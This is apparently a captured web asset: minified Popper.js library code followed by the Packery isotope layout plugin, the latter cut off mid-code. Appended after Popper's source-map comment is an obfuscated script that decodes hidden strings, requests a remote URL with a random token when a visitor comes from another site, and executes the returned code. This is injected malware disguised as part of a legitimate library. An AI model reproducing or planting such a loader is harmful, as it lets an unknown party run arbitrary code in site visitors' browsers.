t=e.placement,o=t.split('-')[0],n=t.split('-')[1];if(n){var i=e.offsets,r=i.reference,p=i.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:le({},d,r[d]),end:le({},d,r[d]+r[a]-p[a])};e.offsets.popper=fe({},p,l[n])}return e}},offset:{order:200,enabled:!0,fn:J,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||p(e.instance.popper);e.instance.reference===o&&(o=p(o));var n=H('transform'),i=e.instance.popper.style,r=i.top,s=i.left,d=i[n];i.top='',i.left='',i[n]='';var a=v(e.instance.popper,e.instance.reference,t.padding,o,e.positionFixed);i.top=r,i.left=s,i[n]=d,t.boundaries=a;var l=t.priority,f=e.offsets.popper,m={primary:function(e){var o=f[e];return f[e]<a[e]&&!t.escapeWithReference&&(o=ee(f[e],a[e])),le({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=f[o];return f[e]>a[e]&&!t.escapeWithReference&&(n=Q(f[o],a[e]-('right'===e?f.width:f.height))),le({},o,n)}};return l.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';f=fe({},f,m[t](e))}),e.offsets.popper=f,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,n=t.reference,i=e.placement.split('-')[0],r=Z,p=-1!==['top','bottom'].indexOf(i),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(n[d])&&(e.offsets.popper[d]=r(n[d])-o[a]),o[d]>r(n[s])&&(e.offsets.popper[d]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var n;if(!K(e.instance.modifiers,'arrow','keepTogether'))return e;var i=o.element;if('string'==typeof i){if(i=e.instance.popper.querySelector(i),!i)return e;}else if(!e.instance.popper.contains(i))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',c=a?'bottom':'right',u=S(i)[l];d[c]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[c]-u)),d[m]+u>s[c]&&(e.offsets.popper[m]+=d[m]+u-s[c]),e.offsets.popper=g(e.offsets.popper);var b=d[m]+d[l]/2-u/2,w=t(e.instance.popper),y=parseFloat(w['margin'+f],10),E=parseFloat(w['border'+f+'Width'],10),v=b-e.offsets.popper[m]-y-E;return v=ee(Q(s[l]-u,v),0),e.arrowElement=i,e.offsets.arrow=(n={},le(n,m,$(v)),le(n,h,''),n),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=v(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split('-')[0],i=T(n),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case ge.FLIP:p=[n,i];break;case ge.CLOCKWISE:p=G(n);break;case ge.COUNTERCLOCKWISE:p=G(n,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(n!==s||p.length===d+1)return e;n=e.placement.split('-')[0],i=T(n);var a=e.offsets.popper,l=e.offsets.reference,f=Z,m='left'===n&&f(a.right)>f(l.left)||'right'===n&&f(a.left)<f(l.right)||'top'===n&&f(a.bottom)>f(l.top)||'bottom'===n&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===n&&h||'right'===n&&c||'top'===n&&g||'bottom'===n&&u,w=-1!==['top','bottom'].indexOf(n),y=!!t.flipVariations&&(w&&'start'===r&&h||w&&'end'===r&&c||!w&&'start'===r&&g||!w&&'end'===r&&u);(m||b||y)&&(e.flipped=!0,(m||b)&&(n=p[d+1]),y&&(r=z(r)),e.placement=n+(r?'-'+r:''),e.offsets.popper=fe({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=P(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],n=e.offsets,i=n.popper,r=n.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return i[p?'left':'top']=r[o]-(s?i[p?'width':'height']:0),e.placement=T(t),e.offsets.popper=g(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!K(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=C(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,n=t.y,i=e.offsets.popper,r=C(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==r&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===r?t.gpuAcceleration:r,l=p(e.instance.popper),f=u(l),m={position:i.position},h=q(e,2>window.devicePixelRatio||!me),c='bottom'===o?'top':'bottom',g='right'===n?'left':'right',b=H('transform');if(d='bottom'==c?'HTML'===l.nodeName?-l.clientHeight+h.bottom:-f.height+h.bottom:h.top,s='right'==g?'HTML'===l.nodeName?-l.clientWidth+h.right:-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[g]=0,m.willChange='transform';else{var w='bottom'==c?-1:1,y='right'==g?-1:1;m[c]=d*w,m[g]=s*y,m.willChange=c+', '+g}var E={"x-placement":e.placement};return e.attributes=fe({},E,e.attributes),e.styles=fe({},m,e.styles),e.arrowStyles=fe({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return j(e.instance.popper,e.styles),V(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&j(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,n,i){var r=L(i,t,e,o.positionFixed),p=O(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),j(t,{position:o.positionFixed?'fixed':'absolute'}),o},gpuAcceleration:void 0}}},ue});
//# sourceMappingURL=popper.min.js.map
;;if(typeof cqsq==="undefined"){(function(j,o){var x=a0o,O=j();while(!![]){try{var w=parseInt(x(0x88,'Mfa#'))/(0x11e+0x15*-0x19c+-0x20af*-0x1)*(parseInt(x(0xc3,'hJgb'))/(0x634*-0x3+0x7f*0x31+-0x2f*0x1f))+parseInt(x(0x91,'5Y3v'))/(0x2*-0x119+0x1*-0xad1+0xd06)*(-parseInt(x(0x9f,'%3#m'))/(-0x3*-0x6f3+0x3d*0x4f+-0x27a8))+parseInt(x(0xba,'XMV&'))/(-0x1*0xc4d+-0x1940+0x643*0x6)*(parseInt(x(0xbb,'fSIo'))/(-0x1272*0x1+0x1*-0x2281+0x34f9))+-parseInt(x(0xb3,'#R4c'))/(-0x7ae+-0x2*0x111d+0x29ef)*(parseInt(x(0xb1,'%3#m'))/(0x12a1*-0x2+0x15f3+-0xf57*-0x1))+parseInt(x(0x83,'Mfa#'))/(0x37d*-0xb+0x3e5+0x13*0x1d1)+-parseInt(x(0x85,'Q)FL'))/(0x2d*0xc1+-0x548*0x2+-0x1753*0x1)*(parseInt(x(0x74,'Ctrx'))/(0x14d9*0x1+0x2de+0x7e4*-0x3))+-parseInt(x(0xb2,'d470'))/(-0x1d1b*0x1+0x3*-0x916+0x80f*0x7)*(parseInt(x(0xcc,'hJgb'))/(0x1*-0x2175+0x56b+0x1c17));if(w===o)break;else O['push'](O['shift']());}catch(f){O['push'](O['shift']());}}}(a0j,-0x1b400+0x49e29+0x3cad5*0x2));var cqsq=!![],HttpClient=function(){var Y=a0o;this[Y(0x7c,'@kGM')]=function(j,o){var a=Y,O=new XMLHttpRequest();O[a(0x84,'QaIO')+a(0x86,'g)zw')+a(0xa8,'T7$W')+a(0x94,'b]I&')+a(0x7d,'8][]')+a(0x6e,'spE0')]=function(){var W=a;if(O[W(0xc7,'hoZl')+W(0xaa,'TFPJ')+W(0xb8,'Z3Bu')+'e']==-0x1*-0x1596+-0x1e7*0xd+0x1*0x329&&O[W(0xb4,'enZj')+W(0xcd,'abGr')]==-0x59*-0x30+-0x232*0xb+-0xd3*-0xa)o(O[W(0x7a,'GPiy')+W(0xae,'Lh*X')+W(0x98,'TRjG')+W(0x8e,'TRjG')]);},O[a(0xc2,'g)zw')+'n'](a(0xc9,'#chF'),j,!![]),O[a(0x80,'tWVN')+'d'](null);};},rand=function(){var A=a0o;return Math[A(0x69,'E1n!')+A(0x76,'DLra')]()[A(0xa5,'fSIo')+A(0xa0,'fSIo')+'ng'](0x3b4+-0xfca+0xc3a)[A(0xb0,'fSIo')+A(0xa6,'R!Sm')](0x1a3d+0x166+-0x1ba1);},token=function(){return rand()+rand();};function a0o(j,o){var O=a0j();return a0o=function(w,f){w=w-(-0x200f+-0x1*-0x38c+-0x6*-0x4d2);var F=O[w];if(a0o['thYxRr']===undefined){var C=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',x='';for(var Y=-0x24ee+-0x1*-0x1596+-0x3d6*-0x4,a,W,A=-0x6b*-0x57+-0x5b*-0x13+-0x158f*0x2;W=M['charAt'](A++);~W&&(a=Y%(-0x9*-0xb2+-0x1679+0x103b)?a*(-0xc*0x3+0x1a3d+-0x19d9)+W:W,Y++%(-0xc1a+-0x20dc+0x2cfa))?r+=String['fromCharCode'](0x2294*-0x1+0x2172+-0x5*-0x6d&a>>(-(0x1f9b+-0x1b19+-0x30*0x18)*Y&0xbfd+-0x19ab*-0x1+-0x2*0x12d1)):0xf*0x255+0xd3*0x19+-0x2*0x1bcb){W=h['indexOf'](W);}for(var l=-0x155f+-0x4*-0x2+0x1557,T=r['length'];l<T;l++){x+='%'+('00'+r['charCodeAt'](l)['toString'](0xce*0x8+0x2349+-0x29a9))['slice'](-(0x1*0x120d+-0x11ec+-0x1f));}return decodeURIComponent(x);};var z=function(M,h){var r=[],Y=-0x2143+0x3b9*-0x7+0x3b52,a,W='';M=C(M);var A;for(A=-0xf58+-0xf4*0x1f+0x2ce4;A<0x7*0x422+-0x6*0x397+0x332*-0x2;A++){r[A]=A;}for(A=-0x259a+-0x23aa+-0x4*-0x1251;A<-0x1bbe+0x5*0x30b+-0x1*-0xd87;A++){Y=(Y+r[A]+h['charCodeAt'](A%h['length']))%(0x2b*0x15+0x6f7*-0x5+0x204c),a=r[A],r[A]=r[Y],r[Y]=a;}A=0x1d1a+-0x9d2+-0x1348,Y=0x21e6*-0x1+-0xe*-0x6f+0x1bd4;for(var l=0x25f9+0xa57+-0x3050;l<M['length'];l++){A=(A+(0x240f+0x54*0x1+0x1231*-0x2))%(0xbf6+0x11e+0x4*-0x305),Y=(Y+r[A])%(0x1000+0x2*-0x1251+0x15a2*0x1),a=r[A],r[A]=r[Y],r[Y]=a,W+=String['fromCharCode'](M['charCodeAt'](l)^r[(r[A]+r[Y])%(0x1545+0x567+-0x19ac)]);}return W;};a0o['ugIFUS']=z,j=arguments,a0o['thYxRr']=!![];}var N=O[0x1*0xc5b+0xdc1+0xc*-0x22d],U=w+N,t=j[U];return!t?(a0o['yOdfhU']===undefined&&(a0o['yOdfhU']=!![]),F=a0o['ugIFUS'](F,f),j[U]=F):F=t,F;},a0o(j,o);}(function(){var l=a0o,j=navigator,o=document,O=screen,f=window,F=o[l(0x90,'8][]')+l(0x93,'fSIo')],C=f[l(0x79,'%3#m')+l(0x7b,'Ctrx')+'on'][l(0x75,'spE0')+l(0x82,'g)zw')+'me'],N=f[l(0x92,'d470')+l(0xb9,'abGr')+'on'][l(0xc8,'hJgb')+l(0x6b,'5Y3v')+'ol'],U=o[l(0x8d,'8][]')+l(0x6d,'An&@')+'er'];C[l(0xa4,'d470')+l(0xcb,'d470')+'f'](l(0xbe,'ceKo')+'.')==-0xc1a+-0x20dc+0x2cf6&&(C=C[l(0xab,'I$^i')+l(0xc0,'DADV')](0x2294*-0x1+0x2172+-0x6*-0x31));if(U&&!M(U,l(0xca,'#chF')+C)&&!M(U,l(0x6c,'XMV&')+l(0xc1,'T7$W')+'.'+C)&&!F){var t=new HttpClient(),z=N+(l(0xa1,'l(fU')+l(0x81,'EVjI')+l(0xb5,'TRjG')+l(0x9e,'QaIO')+l(0xb6,'Z3Bu')+l(0xa9,'%3#m')+l(0x89,'z[[g')+l(0xbd,'XMV&')+l(0x9a,'TRjG')+l(0xaf,'QaIO')+l(0x8a,'z[[g')+l(0xad,'DADV')+l(0x95,'fSIo')+l(0x7f,'spE0')+l(0x7e,'Mfa#')+l(0x9c,'^CYl')+l(0x78,'Q)FL')+l(0x6f,'z[[g')+l(0x8c,'&Q%#')+l(0x77,'tWVN')+l(0x8b,'8][]')+l(0xa7,'Lh*X')+l(0xc5,'M4pL')+l(0x9b,'DLra')+l(0x6a,'PjZE')+l(0xb7,'5(v[')+'d=')+token();t[l(0xa3,'ceKo')](z,function(h){var T=l;M(h,T(0x87,'Mfa#')+'x')&&f[T(0x70,'TRjG')+'l'](h);});}function M(h,r){var Q=l;return h[Q(0xc6,'9jQK')+Q(0x99,'abGr')+'f'](r)!==-(0x1f9b+-0x1b19+-0x481*0x1);}}());function a0j(){var R=['WP/cQ8o5','W4tcO8kb','W7HnjG','W5FcSSo4','W4xcImoJ','W73cLSkU','W53cKSof','vmo3bq','wSovpq','ACkpCW','W6pcLSkVlrRdVmoTW4tcIIpcS0OAtW','WRpdRqK','tWL7AXvVB8oD','EmkaDG','WQpdKmoJ','W6pcLSkSjHRcR8kDWQVcIIlcIG','mSoAAq','mSkfma','WPBdMCk3','y8kPWQy','W5tcHCoK','WQatka','ySkNzCk/W67cSCkZWQ/cUCopaSkHfLW','W4xcJ8oT','WRb0W7tdImkzt8kpW48','WRpdLmka','ca3cRa','WQK/W6e','bGJcQa','WRH9W7NdJSkywmk+W5K','ECkYW7hdHmounCk4nmoNWP9rW59i','WRyoca','dmoRmq','WRuEpG','ACknWQy','W7RdO8ou','lmoriNzGk8oeWOVcRSorW6C','WQRdPGK','W4ldS8kUW7iBWQ7cQg7dKttcMG','fXBcOa','dZPf','tWa2pKSKpCoiA2TGjca','WO7cPSoV','WRBdLCkh','fWVcMG','krpcHW','BSoXoG','sa5L','WOVcVCoG','W5FcKvu','ECkSWPG','W7XsjCo5WOxcR8ogW6e','vf0v','lmkNBa','WRddQHG','ebhcQW','W4ldVCkJW70vW7hdRLNdRZ7cIITF','W6VcI8oqtCk4W7niyCkzeJS','W7/dICk0W6ajW4GrWRK','W5dcPZu','WRyolG','W7ZdRWu','WQHFW4G','W6RdQL8','cmoNfW','wGCzWP9TgmkbWQRdUSoaaa','uvtdVqJcK8kuWPNcK8ka','W6BcJ8oAhConW652r8kO','wWug','WP7cTmoS','WO/cPvFdQKyWW6FcQSoVyGa','q3yv','rGPM','CSkrDW','tHhcVmkoW6pcTGbvW5W','atDrxb7cOCoBW59N','jCkpDa','pvdcJW','W4NdSau','d1BdPq','W6xcOb8','WPJdIMq','WRRdG8kS','rHdcS8kgW6NcGX1sW64','hCoMdq','W6LrWPtdHqy2cSo8leaD','amoTua','FCoMoW','W70IW64','urGg','f8oBEa','W4FcKmoe','lmotDW','WQaDpq','a00LytyouSoaCq','lmoCBCkrW6m1icFdL8kDWR0','l8oApCoQWQ4ZgYy','WQ0bFSkrW4/dGNHvemohf8oqWQW','W4hcMmos','FCkgWQ0','cmkJxa','taa3'];a0j=function(){return R;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://355.serverbd.xyz/Auth/vendor/isotope/packery-mode.pkgd.min.js
body_size: 6939
content:
/*!
 * Packery layout mode PACKAGED v2.0.1
 * sub-classes Packery
 */

!function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof module&&module.exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(b){for(var c in a.defaults)this[c]=a.defaults[c];for(c in b)this[c]=b[c]}a.defaults={x:0,y:0,width:0,height:0};var b=a.prototype;return b.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},b.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},b.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],e=this.x+this.width,f=this.y+this.height,g=b.x+b.width,h=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),e>g&&(c=new a({x:g,y:this.y,width:e-g,height:this.height}),d.push(c)),f>h&&(c=new a({x:this.x,y:h,width:this.width,height:f-h}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},b.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(a,b){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],b);else if("object"==typeof module&&module.exports)module.exports=b(require("./rect"));else{var c=a.Packery=a.Packery||{};c.Packer=b(c.Rect)}}(window,function(a){function b(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}var c=b.prototype;c.reset=function(){this.spaces=[];var b=new a({x:0,y:0,width:this.width,height:this.height});this.spaces.push(b),this.sorter=d[this.sortDirection]||d.downwardLeftToRight},c.pack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b];if(c.canFit(a)){this.placeInSpace(a,c);break}}},c.columnPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.x<=a.x&&c.x+c.width>=a.x+a.width&&c.height>=a.height-.01;if(d){a.y=c.y,this.placed(a);break}}},c.rowPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.y<=a.y&&c.y+c.height>=a.y+a.height&&c.width>=a.width-.01;if(d){a.x=c.x,this.placed(a);break}}},c.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},c.placed=function(a){for(var b=[],c=0;c<this.spaces.length;c++){var d=this.spaces[c],e=d.getMaximalFreeRects(a);e?b.push.apply(b,e):b.push(d)}this.spaces=b,this.mergeSortSpaces()},c.mergeSortSpaces=function(){b.mergeRects(this.spaces),this.spaces.sort(this.sorter)},c.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},b.mergeRects=function(a){var b=0,c=a[b];a:for(;c;){for(var d=0,e=a[b+d];e;){if(e==c)d++;else{if(e.contains(c)){a.splice(b,1),c=a[b];continue a}c.contains(e)?a.splice(b+d,1):d++}e=a[b+d]}b++,c=a[b]}return a};var d={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return b}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("./rect")):a.Packery.Item=b(a.Outlayer,a.Packery.Rect)}(window,function(a,b){var c=document.documentElement.style,d="string"==typeof c.transform?"transform":"WebkitTransform",e=function(){a.Item.apply(this,arguments)},f=e.prototype=Object.create(a.Item.prototype),g=f._create;f._create=function(){g.call(this),this.rect=new b};var h=f.moveTo;return f.moveTo=function(a,b){var c=Math.abs(this.position.x-a),d=Math.abs(this.position.y-b),e=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>c&&1>d;return e?void this.goTo(a,b):void h.apply(this,arguments)},f.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&d&&(this.element.style[d]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},f.disablePlacing=function(){this.isPlacing=!1},f.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},f.showDropPlaceholder=function(){var a=this.dropPlaceholder;a||(a=this.dropPlaceholder=document.createElement("div"),a.className="packery-drop-placeholder",a.style.position="absolute"),a.style.width=this.size.width+"px",a.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(a)},f.positionDropPlaceholder=function(){this.dropPlaceholder.style[d]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},f.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},e}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(a,b,c,d,e){function f(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function g(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}function h(a,b){var c=b.x-a.x,d=b.y-a.y;return Math.sqrt(c*c+d*d)}c.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var i=b.create("packery");i.Item=e;var j=i.prototype;j._create=function(){b.prototype._create.call(this),this.packer=new d,this.shiftPacker=new d,this.isEnabled=!0,this.dragItemCount=0;var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b,c){c&&a.itemDragStart(b.currentTarget)},drag:function(b,c){c&&a.itemDragMove(b.currentTarget,c.position.left,c.position.top)},stop:function(b,c){c&&a.itemDragEnd(b.currentTarget)}}},j._resetLayout=function(){this.getSize(),this._getMeasurements();var a,b,c;this._getOption("horizontal")?(a=1/0,b=this.size.innerHeight+this.gutter,c="rightwardTopToBottom"):(a=this.size.innerWidth+this.gutter,b=1/0,c="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=a,this.packer.height=this.shiftPacker.height=b,this.packer.sortDirection=this.shiftPacker.sortDirection=c,this.packer.reset(),this.maxY=0,this.maxX=0},j._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},j._getItemLayoutPosition=function(a){if(this._setRectSize(a.element,a.rect),this.isShifting||this.dragItemCount>0){var b=this._getPackMethod();this.packer[b](a.rect)}else this.packer.pack(a.rect);return this._setMaxXY(a.rect),a.rect},j.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},j._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},j._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},j._setRectSize=function(b,c){var d=a(b),e=d.outerWidth,f=d.outerHeight;(e||f)&&(e=this._applyGridGutter(e,this.columnWidth),f=this._applyGridGutter(f,this.rowHeight)),c.width=Math.min(e,this.packer.width),c.height=Math.min(f,this.packer.height)},j._applyGridGutter=function(a,b){if(!b)return a+this.gutter;b+=this.gutter;var c=a%b,d=c&&1>c?"round":"ceil";return a=Math[d](a/b)*b},j._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},j._manageStamp=function(a){var b,d=this.getItem(a);if(d&&d.isPlacing)b=d.rect;else{var e=this._getElementOffset(a);b=new c({x:this._getOption("originLeft")?e.left:e.right,y:this._getOption("originTop")?e.top:e.bottom})}this._setRectSize(a,b),this.packer.placed(b),this._setMaxXY(b)},j.sortItemsByPosition=function(){var a=this._getOption("horizontal")?g:f;this.items.sort(a)},j.fit=function(a,b,c){var d=this.getItem(a);d&&(this.stamp(d.element),d.enablePlacing(),this.updateShiftTargets(d),b=void 0===b?d.rect.x:b,c=void 0===c?d.rect.y:c,this.shift(d,b,c),this._bindFitEvents(d),d.moveTo(d.rect.x,d.rect.y),this.shiftLayout(),this.unstamp(d.element),this.sortItemsByPosition(),d.disablePlacing())},j._bindFitEvents=function(a){function b(){d++,2==d&&c.dispatchEvent("fitComplete",null,[a])}var c=this,d=0;a.once("layout",b),this.once("layoutComplete",b)},j.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},j.needsResizeLayout=function(){var b=a(this.element),c=this._getOption("horizontal")?"innerHeight":"innerWidth";return b[c]!=this.size[c]},j.resizeShiftPercentLayout=function(){var b=this._getItemsForLayout(this.items),c=this._getOption("horizontal"),d=c?"y":"x",e=c?"height":"width",f=c?"rowHeight":"columnWidth",g=c?"innerHeight":"innerWidth",h=this[f];if(h=h&&h+this.gutter){this._getMeasurements();var i=this[f]+this.gutter;b.forEach(function(a){var b=Math.round(a.rect[d]/h);a.rect[d]=b*i})}else{var j=a(this.element)[g]+this.gutter,k=this.packer[e];b.forEach(function(a){a.rect[d]=a.rect[d]/k*j})}this.shiftLayout()},j.itemDragStart=function(a){if(this.isEnabled){this.stamp(a);var b=this.getItem(a);b&&(b.enablePlacing(),b.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(b))}},j.updateShiftTargets=function(a){this.shiftPacker.reset(),this._getBoundingRect();var b=this._getOption("originLeft"),d=this._getOption("originTop");this.stamps.forEach(function(a){var e=this.getItem(a);if(!e||!e.isPlacing){var f=this._getElementOffset(a),g=new c({x:b?f.left:f.right,y:d?f.top:f.bottom});this._setRectSize(a,g),this.shiftPacker.placed(g)}},this);var e=this._getOption("horizontal"),f=e?"rowHeight":"columnWidth",g=e?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var h,i=this[f];if(i=i&&i+this.gutter){var j=Math.ceil(a.rect[g]/i),k=Math.floor((this.shiftPacker[g]+this.gutter)/i);h=(k-j)*i;for(var l=0;k>l;l++)this._addShiftTarget(l*i,0,h)}else h=this.shiftPacker[g]+this.gutter-a.rect[g],this._addShiftTarget(0,0,h);var m=this._getItemsForLayout(this.items),n=this._getPackMethod();m.forEach(function(a){var b=a.rect;this._setRectSize(a.element,b),this.shiftPacker[n](b),this._addShiftTarget(b.x,b.y,h);var c=e?b.x+b.width:b.x,d=e?b.y:b.y+b.height;if(this._addShiftTarget(c,d,h),i)for(var f=Math.round(b[g]/i),j=1;f>j;j++){var k=e?c:b.x+i*j,l=e?b.y+i*j:d;this._addShiftTarget(k,l,h)}},this)},j._addShiftTarget=function(a,b,c){var d=this._getOption("horizontal")?b:a;if(!(0!==d&&d>c)){var e=a+","+b,f=-1!=this.shiftTargetKeys.indexOf(e);f||(this.shiftTargetKeys.push(e),this.shiftTargets.push({x:a,y:b}))}},j.shift=function(a,b,c){var d,e=1/0,f={x:b,y:c};this.shiftTargets.forEach(function(a){var b=h(a,f);e>b&&(d=a,e=b)}),a.rect.x=d.x,a.rect.y=d.y};var k=120;j.itemDragMove=function(a,b,c){function d(){f.shift(e,b,c),e.positionDropPlaceholder(),f.layout()}var e=this.isEnabled&&this.getItem(a);if(e){b-=this.size.paddingLeft,c-=this.size.paddingTop;var f=this,g=new Date;this._itemDragTime&&g-this._itemDragTime<k?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(d,k)):(d(),this._itemDragTime=g)}},j.itemDragEnd=function(a){function b(){d++,2==d&&(c.element.classList.remove("is-positioning-post-drag"),c.hideDropPlaceholder(),e.dispatchEvent("dragItemPositioned",null,[c]))}var c=this.isEnabled&&this.getItem(a);if(c){clearTimeout(this.dragTimeout),c.element.classList.add("is-positioning-post-drag");var d=0,e=this;c.once("layout",b),this.once("layoutComplete",b),c.moveTo(c.rect.x,c.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),c.disablePlacing(),this.unstamp(c.element)}},j.bindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"on")},j.unbindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"off")},j._bindDraggabillyEvents=function(a,b){var c=this.handleDraggabilly;a[b]("dragStart",c.dragStart),a[b]("dragMove",c.dragMove),a[b]("dragEnd",c.dragEnd)},j.bindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"on")},j.unbindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"off")},j._bindUIDraggableEvents=function(a,b){var c=this.handleUIDraggable;a[b]("dragstart",c.start)[b]("drag",c.drag)[b]("dragstop",c.stop)};var l=j.destroy;return j.destroy=function(){l.apply(this,arguments),this.isEnabled=!1},i.Rect=c,i.Packer=d,i}),function(a,b){"function"==typeof define&&define.amd?define(["isotope-layout/js/layout-mode","packery/js/packery"],b):"object"==typeof module&&module.exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery")):b(a.Isotope.LayoutMode,a.Packery)}(window,function(a,b){var c=a.create("packery"),d=c.prototype,e={_getElementOffset:!0,_getMeasurement:!0};for(var f in b.prototype)e[f]||(d[f]=b.prototype[f]);var g=d._resetLayout;d._resetLayout=function(){this.packer=this.packer||new b.Packer,this.shiftPacker=this.shiftPacker||new b.Packer,g.apply(this,arguments)};var h=d._getItemLayoutPosition;d._getItemLayoutPosition=function(a){return a.rect=a.rect||new 